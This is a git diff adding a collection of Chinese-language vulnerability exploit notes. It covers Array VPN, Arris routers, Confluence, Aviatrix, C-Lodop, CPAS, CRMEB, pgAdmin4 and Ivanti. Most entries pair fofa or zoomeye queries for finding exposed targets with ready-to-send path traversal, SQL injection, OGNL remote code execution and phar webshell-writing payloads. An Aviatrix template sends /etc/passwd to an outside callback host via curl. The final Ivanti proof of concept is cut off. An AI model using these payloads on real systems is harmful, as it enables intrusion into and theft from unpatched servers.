||||||
|
|
||||||
|
```
|
||||||
|

|
||||||
36
ArrayVPN存在任意文件读取漏洞.md
Normal file
36
ArrayVPN存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,36 @@
|
|||||||
|
# Array VPN存在任意文件读取漏洞
|
||||||
|
|
||||||
|
# 一、漏洞简介
|
||||||
|
Array SSL VPN远程安全接入软件具备远程安全接入网关的全部功能,可以在虚拟化或云环境中提供专业的远程安全访问;它帮助用户实现在任何时间任何地点使用任何设备都可以安全地连接到云上的主机或应用。Array的 fshare_template 接口存在任意文件读取漏洞
|
||||||
|
|
||||||
|
# 二、影响版本
|
||||||
|
+ Array VPN
|
||||||
|
|
||||||
|
# 三、资产测绘
|
||||||
|
+ fofa`product="Array-VPN"`
|
||||||
|
+ 特征
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
# 四、漏洞复现
|
||||||
|
```java
|
||||||
|
GET /prx/000/http/localhost/client_sec/%00../../../addfolder HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
X_AN_FILESHARE: uname=t; password=t; sp_uname=t; flags=c3248;fshare_template=../../../../../../../../etc/passwd
|
||||||
|
Dnt: 1
|
||||||
|
Upgrade-Insecure-Requests: 1
|
||||||
|
Connection: close
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
> 更新: 2024-10-22 09:40:55
|
||||||
|
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/gxbmavs2hmreimvi>
|
||||||
33
ArrisTR3300路由器basic_sett存在未授权信息泄露漏洞.md
Normal file
33
ArrisTR3300路由器basic_sett存在未授权信息泄露漏洞.md
Normal file
@ -0,0 +1,33 @@
|
|||||||
|
# Arris TR3300路由器basic_sett存在未授权信息泄露漏洞
|
||||||
|
|
||||||
|
# 一、漏洞简介
|
||||||
|
Arris TR3300路由器basic_sett存在未授权信息泄露漏洞
|
||||||
|
|
||||||
|
# 二、影响版本
|
||||||
|
+ Arris路由器
|
||||||
|
|
||||||
|
# 三、资产测绘
|
||||||
|
+ fofa`body="base64encode(document.tF.pws.value)" || body="ARRIS TR3300"`
|
||||||
|
+ 特征
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
# 四、漏洞复现
|
||||||
|
```plain
|
||||||
|
/basic_sett.html
|
||||||
|
```
|
||||||
|
|
||||||
|
密码泄露:
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
base64解密后登录系统
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
> 更新: 2024-05-23 13:30:54
|
||||||
|
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/bts33znxgp7g76vr>
|
||||||
97
Atlassian-Confluence-远程代码执行漏洞(CVE-2023-22527).md
Normal file
97
Atlassian-Confluence-远程代码执行漏洞(CVE-2023-22527).md
Normal file
@ -0,0 +1,97 @@
|
|||||||
|
## Atlassian Confluence 远程代码执行漏洞(CVE-2023-22527)
|
||||||
|
|
||||||
|
在Confluence 8.0到8.5.3版本之间,存在一处由于任意velocity模板被调用导致的OGNL表达式注入漏洞,未授权攻击者利用该漏洞可以直接攻击Confluence服务器并执行任意命令。
|
||||||
|
|
||||||
|
## poc
|
||||||
|
```
|
||||||
|
POST /template/aui/text-inline.vm HTTP/1.1
|
||||||
|
Host: localhost:8090
|
||||||
|
Accept-Encoding: gzip, deflate, br
|
||||||
|
Accept: /
|
||||||
|
Accept-Language: en-US;q=0.9,en;q=0.8
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.199 Safari/537.36
|
||||||
|
Connection: close
|
||||||
|
Cache-Control: max-age=0
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
Content-Length: 34
|
||||||
|
|
||||||
|
label=test\u0027%2b#{3*33}%2b\u0027
|
||||||
|
```
|
||||||
|
|
||||||
|
## exp
|
||||||
|
```
|
||||||
|
POST /template/aui/text-inline.vm HTTP/1.1
|
||||||
|
Host: localhost:8090
|
||||||
|
Accept-Encoding: gzip, deflate, br
|
||||||
|
Accept: */*
|
||||||
|
Accept-Language: en-US;q=0.9,en;q=0.8
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
|
||||||
|
Connection: close
|
||||||
|
Cache-Control: max-age=0
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
Content-Length: 285
|
||||||
|
|
||||||
|
label=\u0027%2b#request\u005b\u0027.KEY_velocity.struts2.context\u0027\u005d.internalGet(\u0027ognl\u0027).findValue(#parameters.x,{})%2b\u0027&x=@org.apache.struts2.ServletActionContext@getResponse().setHeader('X-Cmd-Response',(new freemarker.template.utility.Execute()).exec({"id"}))
|
||||||
|
```
|
||||||
|
|
||||||
|
回显在body exp
|
||||||
|
```
|
||||||
|
label=\u0027%2b#request\u005b\u0027.KEY_velocity.struts2.context\u0027\u005d.internalGet(\u0027ognl\u0027).findValue(#parameters.x,{})%2b\u0027&x=@org.apache.struts2.ServletActionContext@getResponse().getWriter.write((new+freemarker.template.utility.Execute()).exec({"id"}))
|
||||||
|
|
||||||
|
```
|
||||||
|

|
||||||
|
|
||||||
|
## nuclei
|
||||||
|
```
|
||||||
|
id: CVE-2023-22527
|
||||||
|
|
||||||
|
info:
|
||||||
|
name: Atlassian Confluence - Remote Code Execution
|
||||||
|
author: iamnooob,rootxharsh,pdresearch
|
||||||
|
severity: critical
|
||||||
|
description: |
|
||||||
|
A template injection vulnerability on older versions of Confluence Data Center and Server allows an unauthenticated attacker to achieve RCE on an affected instance. Customers using an affected version must take immediate action.
|
||||||
|
Most recent supported versions of Confluence Data Center and Server are not affected by this vulnerability as it was ultimately mitigated during regular version updates. However, Atlassian recommends that customers take care to install the latest version to protect their instances from non-critical vulnerabilities outlined in Atlassian’s January Security Bulletin.
|
||||||
|
reference:
|
||||||
|
- https://confluence.atlassian.com/pages/viewpage.action?pageId=1333335615
|
||||||
|
- https://jira.atlassian.com/browse/CONFSERVER-93833
|
||||||
|
- https://blog.projectdiscovery.io/atlassian-confluence-ssti-remote-code-execution/
|
||||||
|
classification:
|
||||||
|
cvss-metrics: CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H
|
||||||
|
cvss-score: 10
|
||||||
|
cve-id: CVE-2023-22527
|
||||||
|
epss-score: 0.00044
|
||||||
|
epss-percentile: 0.08115
|
||||||
|
cpe: cpe:2.3:a:atlassian:confluence_data_center:*:*:*:*:*:*:*:*
|
||||||
|
metadata:
|
||||||
|
max-request: 1
|
||||||
|
vendor: atlassian
|
||||||
|
product: confluence_data_center
|
||||||
|
shodan-query: http.component:"Atlassian Confluence"
|
||||||
|
tags: cve,cve2023,confluence,rce,ssti
|
||||||
|
|
||||||
|
http:
|
||||||
|
- raw:
|
||||||
|
- |+
|
||||||
|
POST /template/aui/text-inline.vm HTTP/1.1
|
||||||
|
Host: {{Hostname}}
|
||||||
|
Accept-Encoding: gzip, deflate, br
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
|
||||||
|
label=\u0027%2b#request\u005b\u0027.KEY_velocity.struts2.context\u0027\u005d.internalGet(\u0027ognl\u0027).findValue(#parameters.x,{})%2b\u0027&x=(new freemarker.template.utility.Execute()).exec({"curl {{interactsh-url}}"})
|
||||||
|
|
||||||
|
matchers-condition: and
|
||||||
|
matchers:
|
||||||
|
- type: word
|
||||||
|
words:
|
||||||
|
- 'Empty{name='
|
||||||
|
|
||||||
|
- type: word
|
||||||
|
part: interactsh_protocol
|
||||||
|
words:
|
||||||
|
- dns
|
||||||
|
```
|
||||||
|
## 漏洞来源
|
||||||
|
- https://confluence.atlassian.com/security/cve-2023-22527-rce-remote-code-execution-vulnerability-in-confluence-data-center-and-confluence-server-1333990257.html
|
||||||
|
- https://blog.projectdiscovery.io/atlassian-confluence-ssti-remote-code-execution/
|
||||||
|
- https://github.com/vulhub/vulhub/blob/master/confluence/CVE-2023-22527/README.zh-cn.md
|
||||||
81
Aviatrix未授权远程代码执行漏洞(CVE-2024-50603).md
Normal file
81
Aviatrix未授权远程代码执行漏洞(CVE-2024-50603).md
Normal file
@ -0,0 +1,81 @@
|
|||||||
|
# Aviatrix未授权远程代码执行漏洞(CVE-2024-50603)
|
||||||
|
|
||||||
|
在 7.1.4191 之前的 Aviatrix Controller 和 7.2.4996 之前的 7.2.x 中发现了问题。由于操作系统命令中使用的特殊元素的中和不当,未经身份验证的攻击者能够执行任意代码。 Shell 元字符可以发送到 cloud_type 中的 /v1/api(对于 list_flightpath_destination_instances),或者发送到 src_cloud_type(对于 Flightpath_connection_test)。
|
||||||
|
|
||||||
|
## zoomeye
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
app="Aviatrix Controller"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```yaml
|
||||||
|
id: CVE-2024-50603
|
||||||
|
|
||||||
|
info:
|
||||||
|
name: Aviatrix Controller - Remote Code Execution
|
||||||
|
author: newlinesec,securing.pl
|
||||||
|
severity: critical
|
||||||
|
description: |
|
||||||
|
An issue was discovered in Aviatrix Controller before 7.1.4191 and 7.2.x before 7.2.4996. Due to the improper neutralization of special elements used in an OS command, an unauthenticated attacker is able to execute arbitrary code. Shell metacharacters can be sent to /v1/api in cloud_type for list_flightpath_destination_instances, or src_cloud_type for flightpath_connection_test.
|
||||||
|
reference:
|
||||||
|
- https://www.securing.pl/en/cve-2024-50603-aviatrix-network-controller-command-injection-vulnerability/
|
||||||
|
- https://nvd.nist.gov/vuln/detail/CVE-2024-50603
|
||||||
|
- https://docs.aviatrix.com/documentation/latest/network-security/index.html
|
||||||
|
- https://docs.aviatrix.com/documentation/latest/release-notices/psirt-advisories/psirt-advisories.html?expand=true#remote-code-execution-vulnerability-in-aviatrix-controllers
|
||||||
|
classification:
|
||||||
|
cvss-metrics: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H
|
||||||
|
cvss-score: 10
|
||||||
|
cve-id: CVE-2024-50603
|
||||||
|
cwe-id: CWE-78
|
||||||
|
epss-score: 0.00046
|
||||||
|
epss-percentile: 0.1845
|
||||||
|
metadata:
|
||||||
|
verified: true
|
||||||
|
max-request: 1
|
||||||
|
vendor: aviatrix
|
||||||
|
product: controller
|
||||||
|
shodan-query:
|
||||||
|
- http.title:"aviatrix controller"
|
||||||
|
- http.title:"aviatrix cloud controller"
|
||||||
|
fofa-query:
|
||||||
|
- app="aviatrix-controller"
|
||||||
|
- title="aviatrix cloud controller"
|
||||||
|
google-query: intitle:"aviatrix cloud controller"
|
||||||
|
zoomeye-query: app="Aviatrix Controller"
|
||||||
|
tags: cve,cve2024,aviatrix,controller,rce,oast
|
||||||
|
|
||||||
|
variables:
|
||||||
|
oast: "{{interactsh-url}}"
|
||||||
|
|
||||||
|
http:
|
||||||
|
- raw:
|
||||||
|
- |
|
||||||
|
POST /v1/api HTTP/1.1
|
||||||
|
Host: {{Hostname}}
|
||||||
|
Content-Type: application/x-www-form-urlencoded
|
||||||
|
action=list_flightpath_destination_instances&CID=anything_goes_here&account_name=1®ion=1&vpc_id_name=1&cloud_type=1|$(curl+-X+POST+-d+@/etc/passwd+{{oast}})
|
||||||
|
matchers-condition: and
|
||||||
|
matchers:
|
||||||
|
- type: word
|
||||||
|
part: interactsh_protocol
|
||||||
|
name: http
|
||||||
|
words:
|
||||||
|
- "http"
|
||||||
|
|
||||||
|
- type: status
|
||||||
|
status:
|
||||||
|
- 200
|
||||||
|
|
||||||
|
- type: regex
|
||||||
|
part: interactsh_request
|
||||||
|
regex:
|
||||||
|
- 'root:.*:0:0:'
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## 漏洞来源
|
||||||
|
|
||||||
|
- https://github.com/projectdiscovery/nuclei-templates/pull/11460/files
|
||||||
27
C-Lodop打印服务系统存在任意文件读取漏洞.md
Normal file
27
C-Lodop打印服务系统存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,27 @@
|
|||||||
|
# C-Lodop打印服务系统存在任意文件读取漏洞
|
||||||
|
|
||||||
|
# 一、漏洞简介
|
||||||
|
C-Lodop云打印服务器是一款非常好用且受欢迎的专业云打印软件,简单实用,易操作。攻击者可利用此漏洞获取服务器上的任意文件,包括数据库凭据、API密钥、配置文件等,从而获取系统权限和敏感信息。
|
||||||
|
|
||||||
|
# 二、影响版本
|
||||||
|
+ C-Lodop打印服务系统
|
||||||
|
|
||||||
|
# 三、资产测绘
|
||||||
|
+ fofa`"C-Lodop" && icon_hash="-329747115"`
|
||||||
|
+ 特征
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
# 四、漏洞复现
|
||||||
|
```plain
|
||||||
|
GET /..././..././..././..././Windows/System32/drivers/etc/hosts HTTP/1.1
|
||||||
|
Host:
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
> 更新: 2024-02-29 23:57:11
|
||||||
|
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/cg548zol8agvqu5o>
|
||||||
24
CPAS审计管理系统getCurserIfAllowLogin存在SQL注入漏洞.md
Normal file
24
CPAS审计管理系统getCurserIfAllowLogin存在SQL注入漏洞.md
Normal file
@ -0,0 +1,24 @@
|
|||||||
|
# CPAS审计管理系统getCurserIfAllowLogin存在SQL注入漏洞
|
||||||
|
|
||||||
|
友数聚 CPAS审计管理系统V4 getCurserIfAllowLogin 接口存在SQL注入,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
```javascript
|
||||||
|
body="/cpasm4/static/cap/font/iconfont.css"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
```javascript
|
||||||
|
POST /cpasm4/cpasList/getCurserIfAllowLogin HTTP/1.1
|
||||||
|
Host:
|
||||||
|
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
|
||||||
|
X-Requested-With: XMLHttpRequest
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||||
|
Accept: text/plain, */*; q=0.01
|
||||||
|
|
||||||
|
ygbh=q' AND (SELECT 1635 FROM (SELECT(SLEEP(5)))mlQT) AND 'qoYJ'='qoYJ
|
||||||
|
```
|
||||||
|
|
||||||
|

|
||||||
22
CPAS审计管理系统存在任意文件读取漏洞.md
Normal file
22
CPAS审计管理系统存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,22 @@
|
|||||||
|
# CPAS审计管理系统存在任意文件读取漏洞
|
||||||
|
|
||||||
|
CPAS审计管理系统存在任意文件读取漏洞
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
icon_hash="-58141038"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
GET /cpasm4/plugInManController/downPlugs?fileId=../../../../etc/passwd&fileName= HTTP/1.1
|
||||||
|
Host:
|
||||||
|
Upgrade-Insecure-Requests: 1
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Accept-Language: zh-CN,zh;q=0.9
|
||||||
|
```
|
||||||
|
|
||||||
35
CRMEB任意文件下载漏洞分析(CVE-2024-52726).md
Normal file
35
CRMEB任意文件下载漏洞分析(CVE-2024-52726).md
Normal file
@ -0,0 +1,35 @@
|
|||||||
|
## CRMEB任意文件下载漏洞分析(CVE-2024-52726)
|
||||||
|
|
||||||
|
app/adminapi/controller/v1/setting/SystemConfig.php路由中存在任意文件下载漏洞
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
icon_hash="-847565074"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
POST /adminapi/setting/config/save_basics HTTP/1.1
|
||||||
|
Host: 127.0.0.1
|
||||||
|
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
|
||||||
|
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
|
||||||
|
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||||
|
Accept-Encoding: gzip, deflate
|
||||||
|
Connection: close
|
||||||
|
Authori-zation:
|
||||||
|
Cookie: cb_lang=zh-cn;
|
||||||
|
Sec-Fetch-Dest: document
|
||||||
|
Sec-Fetch-Mode: navigate
|
||||||
|
Sec-Fetch-Site: none
|
||||||
|
Sec-Fetch-User: ?1
|
||||||
|
Priority: u=0, i
|
||||||
|
Content-Type: application/json;charset=utf-8
|
||||||
|
Content-Length: 72
|
||||||
|
|
||||||
|
{
|
||||||
|
"weixin_ckeck_file": "../../../../../../../../Windows/win.ini"
|
||||||
|
}
|
||||||
|
```
|
||||||
|
|
||||||
87
CRMEB电商系统PublicController.php反序列化漏洞(CVE-2024-6944).md
Normal file
87
CRMEB电商系统PublicController.php反序列化漏洞(CVE-2024-6944).md
Normal file
@ -0,0 +1,87 @@
|
|||||||
|
# CRMEB电商系统PublicController.php反序列化漏洞(CVE-2024-6944)
|
||||||
|
|
||||||
|
钟邦科技CRMEB 5.4.0版本中发现一个关键漏洞。受影响的是PublicController.php文件中的get_image_base64函数。参数文件的操作会导致反序列化。攻击可能远程发起。该漏洞已被公开披露并可能被利用。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
icon_hash="-847565074"
|
||||||
|
```
|
||||||
|
|
||||||
|
## 漏洞复现
|
||||||
|
|
||||||
|
生成phar文件并gzip压缩
|
||||||
|
|
||||||
|
```php
|
||||||
|
<?php
|
||||||
|
|
||||||
|
namespace GuzzleHttp\Cookie{
|
||||||
|
|
||||||
|
class SetCookie {
|
||||||
|
|
||||||
|
function __construct()
|
||||||
|
{
|
||||||
|
$this->data['Expires'] = '<?php phpinfo();?>';
|
||||||
|
$this->data['Discard'] = 0;
|
||||||
|
}
|
||||||
|
}
|
||||||
|
|
||||||
|
class CookieJar{
|
||||||
|
private $cookies = [];
|
||||||
|
private $strictMode;
|
||||||
|
function __construct() {
|
||||||
|
$this->cookies[] = new SetCookie();
|
||||||
|
}
|
||||||
|
}
|
||||||
|
|
||||||
|
class FileCookieJar extends CookieJar {
|
||||||
|
private $filename;
|
||||||
|
private $storeSessionCookies;
|
||||||
|
function __construct() {
|
||||||
|
parent::__construct();
|
||||||
|
$this->filename = "D:/phpstudy/WWW/crmeb/public/shell.php";
|
||||||
|
$this->storeSessionCookies = true;
|
||||||
|
}
|
||||||
|
}
|
||||||
|
}
|
||||||
|
|
||||||
|
namespace{
|
||||||
|
$exp = new GuzzleHttp\Cookie\FileCookieJar();
|
||||||
|
|
||||||
|
$phar = new Phar('test.phar');
|
||||||
|
$phar -> stopBuffering();
|
||||||
|
$phar->setStub("GIF89a"."<?php __HALT_COMPILER(); ?>");
|
||||||
|
$phar -> addFromString('test.txt','test');
|
||||||
|
$phar -> setMetadata($exp);
|
||||||
|
$phar -> stopBuffering();
|
||||||
|
rename('test.phar','test.jpg');
|
||||||
|
}
|
||||||
|
|
||||||
|
?>
|
||||||
|
```
|
||||||
|
|
||||||
|
gzip压缩文件
|
||||||
|
|
||||||
|
```php
|
||||||
|
gzip test.jpg
|
||||||
|
```
|
||||||
|
|
||||||
|
注册用户上传头像
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
触发phar反序列化
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
成功写入
|
||||||
|
|
||||||
|

|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## 漏洞来源
|
||||||
|
|
||||||
|
- https://forum.butian.net/article/610
|
||||||
133
CVE-2024-2044.md
Normal file
133
CVE-2024-2044.md
Normal file
@ -0,0 +1,133 @@
|
|||||||
|
# pgAdmin4存在反序列化漏洞(CVE-2024-2044)
|
||||||
|
|
||||||
|
pgAdmin4存在反序列化漏洞,当pgAdmin4运行在Window平台时攻击者可在无需登陆的情况下构造恶意请求造成远程代码执行。若pgAdmin4运行在Unix平台时,需要先经过身份认证才可触发反序列化造成代码执行。
|
||||||
|
|
||||||
|
## fofa
|
||||||
|
|
||||||
|
```javascript
|
||||||
|
icon_hash="1502815117"
|
||||||
|
```
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```python
|
||||||
|
#!/usr/bin/env python
|
||||||
|
# Impacket - Collection of Python classes for working with network protocols.
|
||||||
|
#
|
||||||
|
# Copyright (C) 2023 Fortra. All rights reserved.
|
||||||
|
#
|
||||||
|
# This software is provided under a slightly modified version
|
||||||
|
# of the Apache Software License. See the accompanying LICENSE file
|
||||||
|
# for more information.
|
||||||
|
#
|
||||||
|
# Description:
|
||||||
|
# Simple SMB Server example.
|
||||||
|
#
|
||||||
|
# Author:
|
||||||
|
# Alberto Solino (@agsolino)
|
||||||
|
#
|
||||||
|
|
||||||
|
import sys
|
||||||
|
import argparse
|
||||||
|
import logging
|
||||||
|
|
||||||
|
from impacket.examples import logger
|
||||||
|
from impacket import smbserver, version
|
||||||
|
from impacket.ntlm import compute_lmhash, compute_nthash
|
||||||
|
|
||||||
|
if __name__ == '__main__':
|
||||||
|
|
||||||
|
# Init the example's logger theme
|
||||||
|
print(version.BANNER)
|
||||||
|
|
||||||
|
parser = argparse.ArgumentParser(add_help = True, description = "This script will launch a SMB Server and add a "
|
||||||
|
"share specified as an argument. You need to be root in order to bind to port 445. "
|
||||||
|
"For optional authentication, it is possible to specify username and password or the NTLM hash. "
|
||||||
|
"Example: smbserver.py -comment 'My share' TMP /tmp")
|
||||||
|
|
||||||
|
parser.add_argument('shareName', action='store', help='name of the share to add')
|
||||||
|
parser.add_argument('sharePath', action='store', help='path of the share to add')
|
||||||
|
parser.add_argument('-comment', action='store', help='share\'s comment to display when asked for shares')
|
||||||
|
parser.add_argument('-username', action="store", help='Username to authenticate clients')
|
||||||
|
parser.add_argument('-password', action="store", help='Password for the Username')
|
||||||
|
parser.add_argument('-hashes', action="store", metavar = "LMHASH:NTHASH", help='NTLM hashes for the Username, format is LMHASH:NTHASH')
|
||||||
|
parser.add_argument('-ts', action='store_true', help='Adds timestamp to every logging output')
|
||||||
|
parser.add_argument('-debug', action='store_true', help='Turn DEBUG output ON')
|
||||||
|
parser.add_argument('-ip', '--interface-address', action='store', default='0.0.0.0', help='ip address of listening interface')
|
||||||
|
parser.add_argument('-port', action='store', default='445', help='TCP port for listening incoming connections (default 445)')
|
||||||
|
parser.add_argument('-smb2support', action='store_true', default=False, help='SMB2 Support (experimental!)')
|
||||||
|
|
||||||
|
if len(sys.argv)==1:
|
||||||
|
parser.print_help()
|
||||||
|
sys.exit(1)
|
||||||
|
|
||||||
|
try:
|
||||||
|
options = parser.parse_args()
|
||||||
|
except Exception as e:
|
||||||
|
logging.critical(str(e))
|
||||||
|
sys.exit(1)
|
||||||
|
|
||||||
|
logger.init(options.ts)
|
||||||
|
|
||||||
|
if options.debug is True:
|
||||||
|
logging.getLogger().setLevel(logging.DEBUG)
|
||||||
|
# Print the Library's installation path
|
||||||
|
logging.debug(version.getInstallationPath())
|
||||||
|
else:
|
||||||
|
logging.getLogger().setLevel(logging.INFO)
|
||||||
|
|
||||||
|
if options.comment is None:
|
||||||
|
comment = ''
|
||||||
|
else:
|
||||||
|
comment = options.comment
|
||||||
|
|
||||||
|
server = smbserver.SimpleSMBServer(listenAddress=options.interface_address, listenPort=int(options.port))
|
||||||
|
|
||||||
|
server.addShare(options.shareName.upper(), options.sharePath, comment)
|
||||||
|
server.setSMB2Support(options.smb2support)
|
||||||
|
|
||||||
|
# If a user was specified, let's add it to the credentials for the SMBServer. If no user is specified, anonymous
|
||||||
|
# connections will be allowed
|
||||||
|
if options.username is not None:
|
||||||
|
# we either need a password or hashes, if not, ask
|
||||||
|
if options.password is None and options.hashes is None:
|
||||||
|
from getpass import getpass
|
||||||
|
password = getpass("Password:")
|
||||||
|
# Let's convert to hashes
|
||||||
|
lmhash = compute_lmhash(password)
|
||||||
|
nthash = compute_nthash(password)
|
||||||
|
elif options.password is not None:
|
||||||
|
lmhash = compute_lmhash(options.password)
|
||||||
|
nthash = compute_nthash(options.password)
|
||||||
|
else:
|
||||||
|
lmhash, nthash = options.hashes.split(':')
|
||||||
|
|
||||||
|
server.addCredential(options.username, 0, lmhash, nthash)
|
||||||
|
|
||||||
|
# Here you can set a custom SMB challenge in hex format
|
||||||
|
# If empty defaults to '4141414141414141'
|
||||||
|
# (remember: must be 16 hex bytes long)
|
||||||
|
# e.g. server.setSMBChallenge('12345678abcdef00')
|
||||||
|
server.setSMBChallenge('')
|
||||||
|
|
||||||
|
# If you don't want log to stdout, comment the following line
|
||||||
|
# If you want log dumped to a file, enter the filename
|
||||||
|
server.setLogFile('')
|
||||||
|
|
||||||
|
# Rock and roll
|
||||||
|
server.start()
|
||||||
|
```
|
||||||
|
|
||||||
|
将 /tmp 文件夹公开为共享 : `python3 smbserver.py -smb2support share /tmp`
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
## 漏洞来源
|
||||||
|
|
||||||
|
- https://github.com/lal0ne/vulnerability/tree/main/pgadmin4/CVE-2024-2044
|
||||||
|
- https://www.shielder.com/advisories/pgadmin-path-traversal_leads_to_unsafe_deserialization_and_rce/
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
102
CVE-2024-22024.md
Normal file
102
CVE-2024-22024.md
Normal file
@ -0,0 +1,102 @@
|
|||||||
|
# Ivanti Pulse Connect Secure VPN存在XXE漏洞(CVE-2024-22024)
|
||||||
|
|
||||||
|
Ivanti Pulse Connect Secure VPN存在XXE漏洞,攻击者可构造恶意请求触发XXE,结合相关功能造成远程代码执行。
|
||||||
|
|
||||||
|
## 影响范围
|
||||||
|
|
||||||
|
- ivanti connect_secure 22.4
|
||||||
|
- ivanti connect_secure 22.5
|
||||||
|
- ivanti connect_secure 9.1
|
||||||
|
- ivanti policy_secure 22.5
|
||||||
|
- ivanti zero_trust_access 22.6
|
||||||
|
|
||||||
|
## poc
|
||||||
|
|
||||||
|
```python
|
||||||
|
import base64
|
||||||
|
import requests
|
||||||
|
import argparse
|
||||||
|
from pathlib import Path
|
||||||
|
import urllib3
|
||||||
|
from urllib3.exceptions import InsecureRequestWarning
|
||||||
|
|
||||||
|
# Suppress only the single InsecureRequestWarning from urllib3
|
||||||
|
urllib3.disable_warnings(InsecureRequestWarning)
|
||||||
|
|
||||||
|
'''
|
||||||
|
PoC by Abdulla
|
||||||
|
CVE-2024-22024 (XXE) for Ivanti Connect Secure and Ivanti Policy Secure
|
||||||
|
Remediation:
|
||||||
|
https://forums.ivanti.com/s/article/CVE-2024-22024-XXE-for-Ivanti-Connect-Secure-and-Ivanti-Policy-Secure?language=en_US
|
||||||
|
'''
|
||||||
|
|
||||||
|
def send_request(target_url, attacker_url, timeout):
|
||||||
|
xml_payload_template = """<?xml version="1.0" ?><!DOCTYPE root [<!ENTITY % xxe SYSTEM "{}"> %xxe;]><r></r>"""
|
||||||
|
